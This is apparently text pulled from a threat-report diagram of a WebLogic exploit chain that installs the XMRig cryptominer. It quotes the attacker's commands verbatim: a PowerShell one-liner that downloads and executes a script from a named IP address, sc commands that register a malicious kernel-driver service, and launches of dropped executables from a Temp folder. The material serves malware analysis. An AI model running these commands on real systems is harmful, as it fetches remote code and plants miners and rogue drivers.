 WebLogic RCE
Leads to XMRig
WebLogic Server
Java.exe
Remote traffic with exploit payload
cmd.exe /c "start powershell iex(New-Object Net.WebClient).
DownloadString('http://194.145.227.21/ldr.ps1')"
powershell iex(New-Object Net.WebClient).DownloadString('http://194.145.227.21/ldr.ps1')
cmd.exe /c "sc stop npf"
cmd.exe /c "sc create npf type= kernel start= auto binpath= C:\Users\USER\
AppData\Local\Temp\npf.sys
sysrv013.exe
cmd.exe /c "sc delete npf"
cmd.exe /c start C:\Users\USER\AppData\
Local\Temp\.7mMwwO5q\[kthreaddi].exe